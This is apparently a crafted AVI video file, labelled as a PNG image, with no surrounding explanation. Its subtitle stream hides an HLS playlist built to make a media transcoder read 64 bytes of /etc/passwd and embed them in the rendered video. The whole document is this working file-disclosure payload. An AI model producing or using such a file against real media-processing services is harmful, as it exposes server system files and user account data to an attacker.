 RIFF    AVI LIST⍰⍰  hdrlavih8   @?          ⍰   }       ⍰       ?   ?                   LISTt
strlstrh8   txts                ⍰   ⍰       }   ?  ⍰'          ? ? strf(   (   ?   ?   ⍰ ⍰ XVID H⍰
           LIST    movi00tx⍰
⍰ GAB2 ⍰           #EXTM3U
#EXT-X-MEDIA-SEQUENCE:0
### echoing b'XBIN\x1a \x00\x0f\x00\x10\x04\x01\x00\x00\x00\x00'
#EXT-X-KEY: METHOD=AES-128, URI=/dev/zero, IV=0x4c4d465e0b95223279487316ffd9ec3a
#EXTINF:1,
#EXT-X-BYTERANGE: 16
/dev/zero
#EXT-X-KEY: METHOD=NONE
### echoing b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\xbf\n'
#EXT-X-KEY: METHOD=AES-128, URI=/dev/zero, IV=0x140f0f1011b5223d79597717ffd95330
#EXTINF:1,
#EXT-X-BYTERANGE: 16
/dev/zero
#EXT-X-KEY: METHOD=NONE
####  External reference: reading 64 bytes from file:///etc/passwd (offset 0)
#EXTINF:1,
#EXT-X-BYTERANGE: 64@0
file:///etc/passwd
### echoing b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\xbf\n'
#EXT-X-KEY: METHOD=AES-128, URI=/dev/zero, IV=0x140f0f1011b5223d79597717ffd95330
#EXTINF:1,
#EXT-X-BYTERANGE: 16
/dev/zero
#EXT-X-KEY: METHOD=NONE